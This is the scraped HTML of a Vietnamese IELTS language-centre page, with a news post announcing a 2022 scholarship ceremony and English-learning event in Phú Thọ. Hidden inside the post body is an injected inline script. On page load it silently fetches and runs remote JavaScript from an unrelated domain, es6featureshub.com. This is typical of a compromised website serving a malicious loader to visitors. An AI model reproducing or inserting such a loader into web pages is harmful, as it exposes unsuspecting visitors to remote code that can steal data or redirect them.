<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054 menu-item-design-default has-dropdown"><a href="https://ngoainguaz.com/trung-tam-ielts-uy-tin-hoc-ielts-o-hai-ba-trung-ngoai-ngu-az/" class="nav-top-link">Về AZ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-22572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22572"><a href="https://ngoainguaz.com/cau-chuyen-thuong-hieu/">CÂU CHUYỆN THƯƠNG HIỆU</a></li>
	<li id="menu-item-22571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22571"><a href="https://ngoainguaz.com/tam-nhin-su-menh/">TẦM NHÌN &#038; SỨ MỆNH</a></li>
	<li id="menu-item-22570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22570"><a href="https://ngoainguaz.com/doi-ngu-giao-vien/">ĐỘI NGŨ GIÁO VIÊN</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6950"><a href="https://ngoainguaz.com/cam-nhan-cua-phu-huynh/">THÀNH TÍCH HỌC VIÊN</a></li>
	<li id="menu-item-22569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22569"><a href="https://ngoainguaz.com/chinh-sach-cam-ket/">CHÍNH SÁCH CAM KẾT</a></li>
	<li id="menu-item-22445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22445"><a href="https://ngoainguaz.com/doi-tac-cua-trung-tam-ngoai-ngu-az/">ĐỐI TÁC</a></li>
</ul>
</li>
<li id="menu-item-22436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22436 menu-item-design-default has-dropdown"><a href="https://ngoainguaz.com/khoahoc/" class="nav-top-link">KHOÁ HỌC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-22603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22603 nav-dropdown-col"><a href="https://ngoainguaz.com/khoa-hoc-ielts-toan-dien/">LỘ TRÌNH IELTS TOÀN DIỆN</a>
	<ul class="sub-menu nav-column nav-dropdown-simple dark">
		<li id="menu-item-22841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22841"><a href="https://ngoainguaz.com/khoa-starter/">KHÓA STARTER</a></li>
		<li id="menu-item-22663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22663"><a href="https://ngoainguaz.com/ielts-foundation-1/">IELTS FOUNDATION 1</a></li>
		<li id="menu-item-22732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22732"><a href="https://ngoainguaz.com/ielts-foundation-2-2/">IELTS FOUNDATION 2</a></li>
		<li id="menu-item-22599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22599"><a href="https://ngoainguaz.com/ielts-a-muc-tieu-4-5/">IELTS A ( MỤC TIÊU 4.5+)</a></li>
		<li id="menu-item-22600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22600"><a href="https://ngoainguaz.com/ielts-b-muc-tieu-5-5/">IELTS B (MỤC TIÊU 5.5+)</a></li>
		<li id="menu-item-22614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22614"><a href="https://ngoainguaz.com/ielts-c-muc-tieu-6-5-2/">IELTS C (MỤC TIÊU 6.5+)</a></li>
		<li id="menu-item-22601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22601"><a href="https://ngoainguaz.com/ielts-c-muc-tieu-6-5/">IELTS D (MỤC TIÊU 7.0+)</a></li>
	</ul>
</li>
	<li id="menu-item-22604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22604"><a href="https://ngoainguaz.com/luyen-thi-ielts-cap-toc/">LUYỆN THI IELTS CẤP TỐC</a></li>
</ul>
</li>
<li id="menu-item-22552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22552 menu-item-design-default"><a href="https://ngoainguaz.com/lich-khai-giang/" class="nav-top-link">LỊCH KHAI GIẢNG</a></li>
<li id="menu-item-22437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22437 menu-item-design-default has-dropdown"><a href="https://ngoainguaz.com/kienthucielts/" class="nav-top-link">KIẾN THỨC IELTS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-22607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22607"><a href="https://ngoainguaz.com/ielts-speaking/">IELTS Speaking</a></li>
	<li id="menu-item-22605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22605"><a href="https://ngoainguaz.com/ielts-listening/">IELTS Listening</a></li>
	<li id="menu-item-22606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22606"><a href="https://ngoainguaz.com/ielts-reading/">IELTS Reading</a></li>
	<li id="menu-item-22608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22608"><a href="https://ngoainguaz.com/ielts-writing/">IELTS Writing</a></li>
	<li id="menu-item-22609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22609"><a href="https://ngoainguaz.com/ngu-phap/">Ngữ pháp</a></li>
	<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://ngoainguaz.com/tu-vung/">Từ vựng</a></li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22610"><a href="https://ngoainguaz.com/tieng-anh-thpt/">Tiếng Anh THPT</a></li>
</ul>
</li>
<li id="menu-item-22421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22421 active menu-item-design-default"><a href="https://ngoainguaz.com/tin-tuc/" class="nav-top-link">TIN TỨC &#038; SỰ KIỆN</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://ngoainguaz.com/dang-ky-tu-van/" class="button primary is-gloss is-medium box-shadow-1 box-shadow-2-hover"  >
    <span>ĐĂNG KÝ TƯ VẤN</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-large nav-uppercase nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://ngoainguaz.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm...." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-5594" class="post-5594 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://ngoainguaz.com/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Trung tâm Ngoại ngữ AZ tổ chức Lễ Trao học bổng và chương trình Chia sẻ Phương pháp học Tiếng Anh Online hiệu quả</h1>
<div class="entry-divider is-divider small"></div>

	</div>
						<div class="entry-image relative">
				<a href="https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/">
    <img width="1020" height="1020" src="https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1-1024x1024.jpg 1024w, https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1-300x300.jpg 300w, https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1-150x150.jpg 150w, https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1-768x768.jpg 768w, https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1-1536x1536.jpg 1536w, https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1.jpg 1654w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto">Tháng 9 này, 1 sự kiện đặc biệt và ý nghĩa được Trung tâm Ngoại ngữ AZ tổ chức tại Phú Thọ. <span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg">Đó chính là “<strong> LỄ TRAO HỌC BỔNG VÀ CHƯƠNG TRÌNH CHIA SẺ PHƯƠNG PHÁP HỌC TIẾNG ANH HIỆU QUẢ”</strong></span></div>
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto"><em>Với mong muốn trau dồi giá trị tri thức, giúp các bậc phụ huynh và các bạn học sinh hiểu được tầm quan trọng của Tiếng Anh và chứng chỉ IELTS trong thời đại hiện nay. Ngoài ra chia sẻ phương pháp học Tiếng Anh Online hiệu quả giúp các bạn học sinh áp dụng vào trong quá trình học của mình.</em></div>
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Tại sự kiện đặc biệt này, AZ sẽ tiến hành trao Học Bổng cho 20 các học sinh có thành tích học tập xuất sắc và học sinh vượt khó trong năm học 2021-2022 tại trường THCS Lương Sơn, Phú Thọ.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<h4 dir="auto">Chi tiết thông tin về Chương trình:</h4>
<div dir="auto">&#8211; Thời gian: 7h00 &#8211; thứ 7, ngày 24/9/2022</div>
<div dir="auto">&#8211; Địa điểm: trường THCS Lương Sơn, Phú Thọ</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<h4 dir="auto">Bật mí những điều hấp dẫn khi tham gia sự kiện của AZ :</h4>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Quà tặng thương hiệu AZ: túi canvas, sổ, bút, bình nước, áo mưa, mũ bảo hiểm,&#8230;</div>
<div dir="auto">Voucher khóa học trị giá 500k</div>
<div dir="auto">Tặng khóa học Mini Course trị giá lên đến 3.000.000 VND</div>
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Chỉ còn vài ngày nữa, sự kiện sẽ diễn ra. Vô vàn những phần quà và ưu đãi khóa học IELTS đã được AZ chuẩn bị kỹ lưỡng. Rất mong nhận được sự tham gia và ủng hộ từ quý phụ huynh và các em học sinh.</div>
</div>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Trung%20t%C3%A2m%20Ngo%E1%BA%A1i%20ng%E1%BB%AF%20AZ%20t%E1%BB%95%20ch%E1%BB%A9c%20L%E1%BB%85%20Trao%20h%E1%BB%8Dc%20b%E1%BB%95ng%20v%C3%A0%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20Chia%20s%E1%BA%BB%20Ph%C6%B0%C6%A1ng%20ph%C3%A1p%20h%E1%BB%8Dc%20Ti%E1%BA%BFng%20Anh%20Online%20hi%E1%BB%87u%20qu%E1%BA%A3 - https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Trung%20t%C3%A2m%20Ngo%E1%BA%A1i%20ng%E1%BB%AF%20AZ%20t%E1%BB%95%20ch%E1%BB%A9c%20L%E1%BB%85%20Trao%20h%E1%BB%8Dc%20b%E1%BB%95ng%20v%C3%A0%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20Chia%20s%E1%BA%BB%20Ph%C6%B0%C6%A1ng%20ph%C3%A1p%20h%E1%BB%8Dc%20Ti%E1%BA%BFng%20Anh%20Online%20hi%E1%BB%87u%20qu%E1%BA%A3&amp;body=Check%20this%20out:%20https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/&amp;media=https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1-1024x1024.jpg&amp;description=Trung%20t%C3%A2m%20Ngo%E1%BA%A1i%20ng%E1%BB%AF%20AZ%20t%E1%BB%95%20ch%E1%BB%A9c%20L%E1%BB%85%20Trao%20h%E1%BB%8Dc%20b%E1%BB%95ng%20v%C3%A0%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20Chia%20s%E1%BA%BB%20Ph%C6%B0%C6%A1ng%20ph%C3%A1p%20h%E1%BB%8Dc%20Ti%E1%BA%BFng%20Anh%20Online%20hi%E1%BB%87u%20qu%E1%BA%A3" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/&title=Trung%20t%C3%A2m%20Ngo%E1%BA%A1i%20ng%E1%BB%AF%20AZ%20t%E1%BB%95%20ch%E1%BB%A9c%20L%E1%BB%85%20Trao%20h%E1%BB%8Dc%20b%E1%BB%95ng%20v%C3%A0%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20Chia%20s%E1%BA%BB%20Ph%C6%B0%C6%A1ng%20ph%C3%A1p%20h%E1%BB%8Dc%20Ti%E1%BA%BFng%20Anh%20Online%20hi%E1%BB%87u%20qu%E1%BA%A3" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://ngoainguaz.com/tin-tuc/" rel="category tag">Tin tức</a>. Bookmark the <a href="https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/" title="Permalink to Trung tâm Ngoại ngữ AZ tổ chức Lễ Trao học bổng và chương trình Chia sẻ Phương pháp học Tiếng Anh Online hiệu quả" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/8b7c710329ad4f6664c66add959571c4?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b7c710329ad4f6664c66add959571c4?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Master AZ				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://ngoainguaz.com/4-phuong-phap-luyen-ielts-listening/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Mách bạn 4 phương pháp luyện IELTS Listening hiệu quả tại nhà</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://ngoainguaz.com/trao-hoc-bong-va-chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online/" rel="next">Lễ Trao học bổng và Chương trình chia sẻ Phương pháp học Tiếng Anh Online hiệu quả của Trung tâm Ngoại ngữ AZ <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://ngoainguaz.com/ceo-dao-hang-dua-cong-nghe-giao-duc-va-ai-den-voi-giao-vien-vung-cao/">CEO Đào Hằng đưa công nghệ giáo dục và AI đến với giáo viên vùng cao</a>
									</li>
											<li>
					<a href="https://ngoainguaz.com/lich-khai-giang-khoa-hoc-tieng-anh-thang-8-2025-tai-trung-tam-ngoai-ngu-az/">Lịch Khai Giảng Khóa Học Tiếng Anh Tháng 1/2026 Tại Trung tâm Ngoại ngữ AZ</a>
									</li>
											<li>
					<a href="https://ngoainguaz.com/mua-he-tang-toc-cung-summer-course-2024-chuong-trinh-tieu-chuan/">MÙA HÈ TĂNG TỐC CÙNG SUMMER COURSE 2024 (CHƯƠNG TRÌNH TIÊU CHUẨN)</a>
									</li>
											<li>
					<a href="https://ngoainguaz.com/trung-tam-ngoai-ngu-az-tuyen-sinh-bo-sung-lien-tuc-chuong-trinh-ielts-trong-nam-2024/">TRUNG TÂM NGOẠI NGỮ AZ TUYỂN SINH BỔ SUNG LIÊN TỤC CHƯƠNG TRÌNH IELTS TRONG NĂM 2024</a>
									</li>
											<li>
					<a href="https://ngoainguaz.com/qua-tang-thi-thu-ky-nang-noi-cung-chuyen-gia-nuoc-ngoai/">Tặng suất thi thử kỹ năng nói cùng Chuyên gia nước ngoài trị giá 900.000VNĐ</a>
									</li>
					</ul>

		</aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">Trung tâm Ngoại ngữ AZ</span><div class="is-divider small"></div>			<div class="textwidget"><div class="footer-about-us"><img loading="lazy" decoding="async" class="alignnone wp-image-22643" src="https://ngoainguaz.com/wp-content/uploads/60-1024x1024.png" alt="" width="26" height="26" srcset="https://ngoainguaz.com/wp-content/uploads/60-1024x1024.png 1024w, https://ngoainguaz.com/wp-content/uploads/60-300x300.png 300w, https://ngoainguaz.com/wp-content/uploads/60-150x150.png 150w, https://ngoainguaz.com/wp-content/uploads/60-768x768.png 768w, https://ngoainguaz.com/wp-content/uploads/60.png 1200w" sizes="(max-width: 26px) 100vw, 26px" /> <strong>Cơ sở Luyện thi  </strong></div>
<div class="footer-about-us">
<p>Số 15 Trần Khát Chân, phường Vĩnh Tuy, TP. Hà Nội.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-22644" src="https://ngoainguaz.com/wp-content/uploads/61-1024x1024.png" alt="" width="26" height="26" srcset="https://ngoainguaz.com/wp-content/uploads/61-1024x1024.png 1024w, https://ngoainguaz.com/wp-content/uploads/61-300x300.png 300w, https://ngoainguaz.com/wp-content/uploads/61-150x150.png 150w, https://ngoainguaz.com/wp-content/uploads/61-768x768.png 768w, https://ngoainguaz.com/wp-content/uploads/61.png 1200w" sizes="(max-width: 26px) 100vw, 26px" /> <strong>Hotline:</strong> <a href="tel:0943752988" target="_blank" rel="noopener noreferrer">0943 752 988</a> &amp; <a href="tel:05 2222 1988" target="_blank" rel="noopener noreferrer">05 2222 1988</a></p>
</div>
<div class="footer-about-us"><img loading="lazy" decoding="async" class="wp-image-22645 alignnone" src="https://ngoainguaz.com/wp-content/uploads/62-1024x1024.png" alt="" width="27" height="27" srcset="https://ngoainguaz.com/wp-content/uploads/62-1024x1024.png 1024w, https://ngoainguaz.com/wp-content/uploads/62-300x300.png 300w, https://ngoainguaz.com/wp-content/uploads/62-150x150.png 150w, https://ngoainguaz.com/wp-content/uploads/62-768x768.png 768w, https://ngoainguaz.com/wp-content/uploads/62.png 1200w" sizes="(max-width: 27px) 100vw, 27px" /> <strong>Địa chỉ email: </strong><a href="mailto:azcenter.customerservice@gmail.com ">azcenter.customerservice@gmail.com</a></div>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Bản đồ</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4506.757750149318!2d105.86539013757174!3d21.008207251154158!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab47c2138d9b%3A0x3dd829891f7e7a6e!2zVHJ1bmcgdMOibSBOZ2_huqFpIG5n4buvIEFa!5e0!3m2!1svi!2s!4v1757996167951!5m2!1svi!2s" width="500" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="text-13" class="col pb-0 widget widget_text"><span class="widget-title">Theo dõi AZ</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://www.facebook.com/trungtamielts.az"><img loading="lazy" decoding="async" class="alignnone wp-image-22647" src="https://ngoainguaz.com/wp-content/uploads/facebook.png" alt="" width="40" height="40" /></a>  <a href="https://www.tiktok.com/@ieltswithaz?is_from_webapp=1&amp;sender_device=pc"><img loading="lazy" decoding="async" class="alignnone wp-image-22649" src="https://ngoainguaz.com/wp-content/uploads/tiktok.png" alt="" width="40" height="40" /></a>  <a href="https://www.youtube.com/@trungtamngoainguaz6975"><img loading="lazy" decoding="async" class="alignnone wp-image-22646" src="https://ngoainguaz.com/wp-content/uploads/youtube.png" alt="" width="40" height="40" /></a></p>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://ngoainguaz.com/hinh-anh-video/">Hình ảnh &#038; Video</a></li>
<li id="menu-item-22471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22471"><a href="https://ngoainguaz.com/hoc-ielts-o-dau-tot-trung-tam-ngoai-ngu-az/dang-ky-tu-van/">ĐĂNG KÝ TƯ VẤN</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>NgoaiNguAZ</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://ngoainguaz.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm...." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22366"><a href="https://ngoainguaz.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054"><a href="https://ngoainguaz.com/trung-tam-ielts-uy-tin-hoc-ielts-o-hai-ba-trung-ngoai-ngu-az/">Về AZ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22572"><a href="https://ngoainguaz.com/cau-chuyen-thuong-hieu/">CÂU CHUYỆN THƯƠNG HIỆU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22571"><a href="https://ngoainguaz.com/tam-nhin-su-menh/">TẦM NHÌN &#038; SỨ MỆNH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22570"><a href="https://ngoainguaz.com/doi-ngu-giao-vien/">ĐỘI NGŨ GIÁO VIÊN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6950"><a href="https://ngoainguaz.com/cam-nhan-cua-phu-huynh/">THÀNH TÍCH HỌC VIÊN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22569"><a href="https://ngoainguaz.com/chinh-sach-cam-ket/">CHÍNH SÁCH CAM KẾT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22445"><a href="https://ngoainguaz.com/doi-tac-cua-trung-tam-ngoai-ngu-az/">ĐỐI TÁC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22436"><a href="https://ngoainguaz.com/khoahoc/">KHOÁ HỌC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22603"><a href="https://ngoainguaz.com/khoa-hoc-ielts-toan-dien/">LỘ TRÌNH IELTS TOÀN DIỆN</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22841"><a href="https://ngoainguaz.com/khoa-starter/">KHÓA STARTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22663"><a href="https://ngoainguaz.com/ielts-foundation-1/">IELTS FOUNDATION 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22732"><a href="https://ngoainguaz.com/ielts-foundation-2-2/">IELTS FOUNDATION 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22599"><a href="https://ngoainguaz.com/ielts-a-muc-tieu-4-5/">IELTS A ( MỤC TIÊU 4.5+)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22600"><a href="https://ngoainguaz.com/ielts-b-muc-tieu-5-5/">IELTS B (MỤC TIÊU 5.5+)</a></li>
